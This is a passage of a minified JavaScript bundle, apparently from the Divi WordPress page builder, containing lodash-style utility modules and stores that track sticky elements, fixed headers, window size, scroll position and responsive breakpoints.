n,a,i=-1,r=[],c=e.length;for(t=s(t,3);++i<c;)a=e[i],t(a,i,e)&&(n.push(a),r.push(i));return o(e,r),n}},function(e,t,n){var s=n(168),o=n(24),i=Array.prototype.splice;e.exports=function(e,t){for(var n,r,a=e?t.length:0,c=a-1;a--;)n=t[a],(a==c||n!==r)&&(r=n,o(n)?i.call(e,n,1):s(e,n));return e}},function(e,t,n){var s=n(37),o=n(26);e.exports=function(e,t){return t.length<2?e:s(e,o(t,0,-1))}},function(e,t,n){var s=n(305)(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()});e.exports=s},function(e,t,n){var s=n(145),o=n(306),i=n(308),a=RegExp("['’]","g");e.exports=function(e){return function(t){return s(i(o(t).replace(a,"")),e,"")}}},function(e,t,n){var s=n(307),o=n(4),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");e.exports=function(e){return(e=o(e))&&e.replace(i,s).replace(a,"")}},function(e,t,n){var s=n(169)({"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"});e.exports=s},function(e,t,n){var s=n(309),o=n(310),i=n(4),a=n(311);e.exports=function(e,t,n){return e=i(e),void 0===(t=n?void 0:t)?o(e)?a(e):s(e):e.match(t)||[]}},function(e){var n=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;e.exports=function(e){return e.match(n)||[]}},function(e){var n=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;e.exports=function(e){return n.test(e)}},function(e){var v="\\u2700-\\u27bf",m="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",i=`\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000`,a="["+i+"]",r="\\d+",j="[\\u2700-\\u27bf]",l="["+m+"]",d="[^\\ud800-\\udfff"+i+r+v+m+o+"]",u="(?:\\ud83c[\\udde6-\\uddff]){2}",h="[\\ud800-\\udbff][\\udc00-\\udfff]",n="["+o+"]",f="(?:"+l+"|"+d+")",b="(?:"+n+"|"+d+")",g="(?:['’](?:d|ll|m|re|s|t|ve))?",s="(?:['’](?:D|LL|M|RE|S|T|VE))?",p="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",c="[\\ufe0e\\ufe0f]?",y=c+p+("(?:\\u200d(?:"+["[^\\ud800-\\udfff]",u,h].join("|")+")"+c+p+")*"),_="(?:"+[j,u,h].join("|")+")"+y,w=RegExp([n+"?"+l+"+"+g+"(?="+[a,n,"$"].join("|")+")",b+"+"+s+"(?="+[a,n+f,"$"].join("|")+")",n+"?"+f+"+"+g,n+"+"+s,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",r,_].join("|"),"g");e.exports=function(e){return e.match(w)||[]}},function(e){var n=Array.prototype.join;e.exports=function(e,t){return e==null?"":n.call(e,t)}},function(e,t,n){var s=n(26);e.exports=function(e){return(e==null?0:e.length)?s(e,0,-1):[]}},function(e,t,n){var s=n(388),o=n(154);e.exports=function(e,t){return e!=null&&o(e,t,s)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.top_window=t.is_iframe=void 0;var s,i,a,r=(a=n(389))&&a.__esModule?a:{default:a},o=window;t.top_window=o,i=!1,t.is_iframe=i;try{s=!!window.top.document&&window.top}catch{s=!1}s&&s.__Cypress__?window.parent===s?(t.top_window=o=window,t.is_iframe=i=!1):(t.top_window=o=window.parent,t.is_iframe=i=!0):s&&(t.top_window=o=s,t.is_iframe=i=s!==window.self),window.ET_Builder=(0,r.default)(window.ET_Builder||{},{Frames:{top:o}})},function(e,t,n){"use strict";function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var V,Z=n(95),C=s(n(333)),b=s(n(334)),T=s(n(393)),I=s(n(100)),h=s(n(39)),d=s(n(8)),j=s(n(314)),X=s(n(58)),u=s(n(16)),M=s(n(171)),S=s(n(28)),A=s(n(1)),G=s(n(62)),F=s(n(9)),Y=s(n(51)),J=s(n(89)),q=s(n(394)),B=s(n(327)),N=s(n(120)),z=s(n(395)),K=s(n(159)),r=s(n(20)),k=n(300),y=n(315),U=s(n(335)),g=s(n(329)),a=n(96),v=n(336);function s(e){return e&&e.__esModule?e:{default:e}}function D(e){return function(e){if(Array.isArray(e))return x(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return x(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return x(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function x(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function L(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function p(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?L(Object(t),!0).forEach(function(n){i(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):L(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function P(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function O(e,t){return O=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},O(e,t)}function W(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=_(e);return t?(o=_(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),$(this,n)}}function $(e,t){if(t&&("object"===w(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)}function o(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return _=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},_(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f="settings_change",E=(0,r.default)("body").hasClass("et_fixed_nav"),H=(0,v.filterInvalidModules)((0,b.default)(window.et_pb_sticky_elements)),m={wpAdminBar:{id:"wpAdminBar",selector:"#wpadminbar",exist:!1,height:0,window:"top",condition:function(){var e="fixed"===y.top_window.jQuery(c.wpAdminBar.selector).css("position");return!(c.builderAppFramePaddingTop.getHeight()>0)&&!a.isTB&&!a.isLBB&&e}},diviFixedPrimaryNav:{id:"diviPrimaryNav",selector:"#main-header",exist:!1,height:0,window:"app",condition:function(){var e=a.isDiviTheme&&E,t=(0,r.default)(c.diviFixedPrimaryNav.selector).length>0,n="fixed"===(0,r.default)(c.diviFixedPrimaryNav.selector).css("position");return e&&t&&n},getHeight:function(){var e,n,t=(0,r.default)(m.diviFixedPrimaryNav.selector);return!a.isDiviTheme&&1>t.length?0:(e=t.clone(),e.addClass("et-fixed-header et-script-temporary-measurement"),t.parent().append(e),n=e.outerHeight(),e.remove(),parseFloat(n))}},diviFixedSecondaryNav:{id:"diviPrimaryNav",selector:"#top-header",exist:!1,height:0,window:"app",condition:function(){var e=a.isDiviTheme&&E,t=(0,r.default)(c.diviFixedSecondaryNav.selector).length>0,n="fixed"===(0,r.default)(c.diviFixedSecondaryNav.selector).css("position");return e&&t&&n}},extraFixedPrimaryNav:{id:"extraFixedPrimaryNav",selector:"#main-header",exist:!1,height:0,window:"app",condition:function(){if(!(0,A.default)(g.default)||!a.isExtraTheme)return!1;var e=a.isExtraTheme&&E,t=(0,r.default)(c.extraFixedPrimaryNav.selector).length>0,n=1024<=g.default.width+g.default.verticalScrollBar;return e&&t&&n},getHeight:function(){var e,n,t=(0,r.default)(m.extraFixedPrimaryNav.selector);return!a.isExtraTheme&&1>t.length?0:(e=t.clone(),e.addClass("et-fixed-header et-script-temporary-measurement"),t.parent().append(e),n=e.outerHeight(),e.remove(),parseFloat(n))}},builderAppFramePaddingTop:{id:"builderAppFramePaddingTop",selector:a.isBFB?"#et-bfb-app-frame":"#et-fb-app-frame",exist:!1,height:0,window:"top",getHeight:function(){var e=c.builderAppFramePaddingTop.selector,t=a.isBFB?"marginTop":"paddingTop",n=y.top_window.jQuery(e).css(t);return parseFloat(n)}},tbHeader:{id:"et-tb-branded-modal__header",selector:".et-tb-branded-modal__header",exist:!1,height:0,window:"top"},lbbHeader:{id:"et-block-builder-modal--header",selector:".et-block-builder-modal--header",exist:!1,height:0,window:"top"},gbHeader:{id:"edit-post-header",selector:".edit-post-header",exist:!1,height:0,window:"top"},gbFooter:{id:"block-editor-editor-skeleton__footer",selector:".block-editor-editor-skeleton__footer",exist:!1,height:0,window:"top"},gbComponentsNoticeList:{id:"components-notice-list",selector:".components-notice-list",exist:!1,height:0,window:"top",multiple:!0}},c=(0,b.default)(m),l={},Q=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&O(e,t)}(t,e);var n,s,_,w=W(t);function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),i(o(e=w.call(this)),"onDocumentHeightChange",function(){if(e.getElementProp("diviFixedPrimaryNav","exist",!1)){var t,n=e.getElementProp("diviFixedPrimaryNav","getHeight");e.setElementProp("diviFixedPrimaryNav","height",n())}e.getElementProp("extraFixedPrimaryNav","exist",!1)&&(t=e.getElementProp("extraFixedPrimaryNav","getHeight"),e.setElementProp("extraFixedPrimaryNav","height",t())),e.getElementProp("builderAppFramePaddingTop","exist",!1)&&e.setElementHeight("builderAppFramePaddingTop")}),i(o(e),"onBuilderDidMount",function(){var t=(0,F.default)(window.et_pb_sticky_elements),n=(0,F.default)(e.modules);t.length>0&&(0,M.default)(t,n)&&e.onBuilderSettingsChange(void 0,!0)}),i(o(e),"onBuilderSettingsChange",function(t){var s=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=(0,d.default)(t,"detail.settings");(0,M.default)(n,e.modules)&&!s||(l=(0,v.filterInvalidModules)((0,b.default)(n),l),(0,C.default)(l,H),e.generateOffsetModules(),e.emit(f))}),i(o(e),"getModulesId",function(e){return(0,J.default)(e,function(e){return e.id})}),i(o(e),"getModulesByPosition",function(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,I.default)(l,function(s,o){var i=!n||(0,k.isOrHasValue)(s.offsetSurrounding,n);return(0,u.default)(["top_bottom",t],e.getProp(o,"position"))&&i})}),i(o(e),"sortModules",function(){if(t=e.modules,(0,N.default)(t)<2)return t;var t,n=(0,K.default)(t,[function(e){return e.offsets.top},function(e){return e.offsets.left}]),s=(0,q.default)(n,function(e){return e.id});l=(0,b.default)(s)}),i(o(e),"setProp",function(t,n,s){(0,j.default)(l,t)&&!(0,G.default)(t)&&e.getProp(t,n)!==s&&(0,B.default)(l,"".concat(t,".").concat(n),s)}),i(o(e),"getProp",function(t,n,s){var i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],o=(0,d.default)(l,"".concat(t,".").concat(n),s),a=i&&(0,A.default)(o)&&(0,j.default)(o,"desktop")&&(0,u.default)(e.responsiveOptions,n);return a?(0,d.default)(o,(0,d.default)(g.default,"breakpoint","desktop"),s):o}),i(o(e),"setElementsProps",function(){(0,h.default)(c,function(t,n){if((0,j.default)(t,"window")){if((0,j.default)(t,"condition")&&(0,S.default)(t.condition)&&!t.condition())return e.setElementProp(n,"exist",(0,d.default)(m,"".concat(n,".exist"),!1)),void e.setElementProp(n,"height",(0,d.default)(m,"".concat(n,".height"),0));var s=("top"===e.getElementProp(n,"window")?y.top_window:window).jQuery(t.selector),o=s.length>0&&s.is(":visible");o&&(e.setElementProp(n,"exist",o),e.setElementHeight(n))}})}),i(o(e),"setElementProp",function(t,n,s){e.getElementProp(t,n)!==s&&(0,B.default)(c,"".concat(t,".").concat(n),s)}),i(o(e),"getElementProp",function(e,t,n){return(0,d.default)(c,"".concat(e,".").concat(t),n)}),i(o(e),"setElementHeight",function(t){var o=e.getElementProp(t,"selector"),s="top"===e.getElementProp(t,"window","app")?y.top_window:window,i=s.jQuery(o),n=0;(0,h.default)(i,function(o){var i=e.getElementProp(t,"getHeight",!1);(0,S.default)(i)?n+=i():n+=s.jQuery(o).outerHeight()}),e.setElementProp(t,"height",parseInt(n))}),i(o(e),"generateOffsetModules",function(){(0,h.default)(e.modules,function(t,n){var c,d,h,m,s=(0,r.default)(e.getProp(n,"selector")),o=parseInt(s.outerWidth()),i=parseInt(s.outerHeight()),g=(0,a.getOffsets)(s,o,i);e.isSticky(n)||(e.setProp(n,"width",o),e.setProp(n,"height",i),e.setProp(n,"offsets",g));var l=e.getProp(n,"position","none"),f=(0,u.default)(["bottom","top_bottom"],l),p=(0,u.default)(["top","top_bottom"],l);f&&(d=e.getProp(n,"topLimit"),h=(0,v.getLimit)(s,d),e.setProp(n,"topLimitSettings",h)),p&&(c=e.getProp(n,"bottomLimit"),m=(0,v.getLimit)(s,c),e.setProp(n,"bottomLimitSettings",m))}),a.isBuilder&&e.sortModules();var n,s,l=o(e).modules,m=(0,N.default)(l),f=e.getModulesByPosition("top","on"),i=e.getModulesId(f),d=e.getModulesByPosition("bottom","on"),c=e.getModulesId(d),t=[];((0,h.default)(l,function(n,s){if((0,k.isOrHasValue)(n.offsetSurrounding,"on")){if((0,u.default)(["top","top_bottom"],e.getProp(s,"position"))){var o,a,r=i.indexOf(s),l=(0,z.default)(i,0,r);e.setProp(s,"topOffsetModulesAll",l),t.push({prop:"topOffsetModules",id:s})}(0,u.default)(["bottom","top_bottom"],e.getProp(s,"position"))&&(o=c.indexOf(s),a=(0,z.default)(c,o+1,m),e.setProp(s,"bottomOffsetModulesAll",a),t.push({prop:"bottomOffsetModules",id:s}))}}),t.length>0)&&(n={top:0,right:0,bottom:0,left:0},s={topOffsetModules:"bottomLimitSettings",bottomOffsetModules:"topLimitSettings"},(0,h.default)(t,function(t){var o=t.id,i=p({},n),a=(0,I.default)(e.getProp(o,"".concat(t.prop,"All")),function(a){var r=p(p({},n),e.getProp(a,"offsets",{})),c=p(p({},n),e.getProp(o,"offsets")),l=e.getProp(o,"".concat(s[t.prop],".offsets")),d=e.getProp(a,"".concat(s[t.prop],".offsets"));if(l&&d&&(d.top<l.top||d.bottom>l.bottom))return!1;if(!l&&d)return!1;var u=!0,h=r.left>=c.right,m=r.right<c.left,f=r.left>c.left&&r.right>c.left,g=c.left<=i.right&&r.top<i.bottom;return(h||m||f&&g)&&(u=!1),(0,C.default)(i,r),u});e.setProp(o,"".concat(t.prop,"Align"),a)})),(0,h.default)(e.modules,function(t,n){if(t.topOffsetModulesAlign){var s,i,o=(0,Y.default)(t.topOffsetModulesAlign),a=e.getProp(o,"topOffsetModules",e.getProp(o,"topOffsetModulesAlign",[]));e.setProp(n,"topOffsetModules",(0,T.default)([].concat(D(a),[o])))}t.bottomOffsetModulesAlign&&(s=(0,X.default)(t.bottomOffsetModulesAlign),i=e.getProp(s,"bottomOffsetModules",e.getProp(s,"bottomOffsetModulesAlign",[])),e.setProp(n,"bottomOffsetModules",(0,T.default)([s].concat(D(i)))))})}),i(o(e),"isSticky",function(t){return(0,d.default)(e.modules,[t,"isSticky"],!1)}),i(o(e),"addSettingsChangeListener",function(t){return(0,a.maybeIncreaseEmitterMaxListeners)(o(e),f),e.on(f,t),o(e)}),i(o(e),"removeSettingsChangeListener",function(t){return e.removeListener(f,t),(0,a.maybeDecreaseEmitterMaxListeners)(o(e),f),o(e)}),(0,C.default)(l,H),e.generateOffsetModules(),a.isVB?(0,r.default)(window).on("et_fb_init_app_after",function(){e.setElementsProps()}):(0,r.default)(function(){e.setElementsProps()}),U.default.addHeightChangeListener(e.onDocumentHeightChange),a.isBuilder&&((0,r.default)(window).on("et_fb_root_did_mount",e.onBuilderDidMount),window.addEventListener("ETBuilderStickySettingsSyncs",e.onBuilderSettingsChange)),e}return n=t,(s=[{key:"modules",get:function(){return l}},{key:"responsiveOptions",get:function(){return["position","topOffset","bottomOffset","topLimit","bottomLimit","offsetSurrounding","transition","topOffsetModules","bottomOffsetModules"]}}])&&P(n.prototype,s),_&&P(n,_),Object.defineProperty(n,"prototype",{writable:!1}),t}(Z.EventEmitter),R=new Q;(0,a.registerFrontendComponent)("stores","sticky",R),V=R,t.default=V},,,,,,,,function(e,t,n){var s=n(386),o=n(85)(function(e,t){return e==null?{}:s(e,t)});e.exports=o},function(e,t,n){var s=n(37),o=n(326),i=n(38);e.exports=function(e,t,n){for(var a,r,c=-1,d=t.length,l={};++c<d;)a=t[c],r=s(e,a),n(r,a)&&o(l,i(a,e),r);return l}},function(e,t,n){var o=n(81),i=n(38),a=n(24),s=n(1),r=n(19);e.exports=function(e,t,n,c){if(!s(e))return e;for(var l,h,m,u=-1,f=(t=i(t,e)).length,p=f-1,d=e;d!=null&&++u<f;){if(l=r(t[u]),h=n,"__proto__"===l||"constructor"===l||"prototype"===l)return e;u!=p&&(m=d[l],void 0===(h=c?c(m,l,d):void 0)&&(h=s(m)?m:a(t[u+1])?[]:{})),o(d,l,h),d=d[l]}return e}},function(e,t,n){var s=n(326);e.exports=function(e,t,n){return e==null?e:s(e,t,n)}},function(e,t,n){var s=n(176),o=n(43),i=n(11),a=n(4);e.exports=function(e,t,n){return e=a(e),n=n==null?0:s(i(n),0,e.length),t=o(t),e.slice(n,n+t.length)==t}},function(e,t,n){"use strict";function O(e){return O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},O(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var B=n(95),C=u(n(39)),_=u(n(8)),E=u(n(16)),V=u(n(171)),T=u(n(20)),c=n(315),d=u(n(316)),b=n(123),F=n(396),o=n(96);function u(e){return e&&e.__esModule?e:{default:e}}function x(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function j(e,t){return j=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},j(e,t)}function D(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=v(e);return t?(o=v(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),L(this,n)}}function L(e,t){if(t&&("object"===O(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return v=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},v(e)}function S(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function w(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}var g,M,y=(0,T.default)(window),k=c.top_window.jQuery(c.top_window),A=!(0,V.default)(window,c.top_window),z=A?["app","top"]:["app"],h="height_change",p="width_change",l="scroll_top_change",f="breakpoint_change",m="scroll_location_change",N="vertical_scroll_bar_change",i={breakpoint:"desktop",extraMobileBreakpoint:!1,isBuilderZoomed:!1,scrollLocation:(0,o.getBuilderUtilsParams)().onloadScrollLocation,scrollTop:{app:0,top:0},height:{app:0,top:0},width:{app:0,top:0},bfbIframeOffset:{top:0,left:0},lbpIframeOffset:{top:0,left:0},verticalScrollBar:{app:0,top:0}},R={scrollLocation:(g=(0,o.getBuilderUtilsParams)().scrollLocations,function(e){if(Array.isArray(e))return w(e)}(g)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(g)||function(e,t){if(e){if("string"==typeof e)return w(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(e,t):void 0}}(g)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}())},P=function(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?S(Object(t),!0).forEach(function(n){a(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):S(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}({},(0,o.getBuilderUtilsParams)().builderScrollLocations),H={desktop:980,tablet:767,phone:0},I=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&j(e,t)}(t,e);var n,r,u,g=D(t);function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),a(s(e=g.call(this)),"setHeight",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0;return n===i.height[t]||(i.height[t]=n,e.emit(h)),s(e)}),a(s(e),"setWidth",function(){if(t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0,n===i.width[t])return s(e);if("app"===t&&(e.setBreakpoint(n),o.isExtraTheme)){var t,n,a=e.width+e.verticalScrollBar,r=1024,c=!i.extraMobileBreakpoint&&a>=r,l=i.extraMobileBreakpoint&&a<r;(c||l)&&(i.extraMobileBreakpoint=a>=r,d.default.setElementsProps())}return i.width[t]=n,e.emit(p),s(e)}),a(s(e),"setScrollLocation",function(t){return!!(0,E.default)(R.scrollLocation,t)&&(t===i.scrollLocation||(i.scrollLocation=t,e.emit(m)),s(e))}),a(s(e),"setScrollTop",function(t,n){return n===i.scrollTop[t]||(i.scrollTop[t]=n,e.emit(l)),s(e)}),a(s(e),"setBuilderZoomedStatus",function(e){var t="zoom"===e;i.isBuilderZoomed=t}),a(s(e),"setBfbIframeOffset",function(){i.bfbIframeOffset=c.top_window.jQuery("#et-bfb-app-frame").offset()}),a(s(e),"setLayoutBlockPreviewIframeOffset",function(){var n,o=(0,_.default)(window.ETBlockLayoutModulesScript,"blockId",""),a="#divi-layout-iframe-".concat(o),s=c.top_window.jQuery(a).closest('.wp-block[data-type="divi/layout"]'),r=s.position(),t=parseInt((0,_.default)(r,"top",0));(0,E.default)(["block-editor-editor-skeleton__content","interface-interface-skeleton__content"],(0,b.getContentAreaSelector)(c.top_window,!1))&&(n=(0,F.isTemplateEditor)()?(0,b.getTemplateEditorIframe)(c.top_window).find(".block-editor-block-list__layout.is-root-container"):c.top_window.jQuery(".block-editor-block-list__layout"),n.length&&(t+=n.position().top),t+=parseInt(s.css("marginTop"))||0),600>e.width&&d.default.getElementProp("wpAdminBar","exist",!1)&&(t+=d.default.getElementProp("wpAdminBar","height",0)),i.lbpIframeOffset.top=t}),a(s(e),"setVerticalScrollBarWidth",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0;return n===i.verticalScrollBar[t]||(i.verticalScrollBar[t]=n,e.emit(N)),s(e)}),a(s(e),"getBuilderScrollLocation",function(e){return(0,_.default)(P,e,"app")}),a(s(e),"addWidthChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),p),e.on(p,t),s(e)}),a(s(e),"removeWidthChangeListener",function(t){return e.removeListener(p,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),p),s(e)}),a(s(e),"addHeightChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),h),e.on(h,t),s(e)}),a(s(e),"removeHeightChangeListener",function(t){return e.removeListener(h,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),h),s(e)}),a(s(e),"addScrollLocationChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),m),e.on(m,t),s(e)}),a(s(e),"removeScrollLocationChangeListener",function(t){return e.removeListener(m,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),m),s(e)}),a(s(e),"addScrollTopChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),l),e.on(l,t),s(e)}),a(s(e),"removeScrollTopChangeListener",function(t){return e.removeListener(l,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),l),s(e)}),a(s(e),"setBreakpoint",function(t){var n="";if((0,C.default)(H,function(e,s){if(t>e)return n=s,!1}),e.breakpoint!==n)return 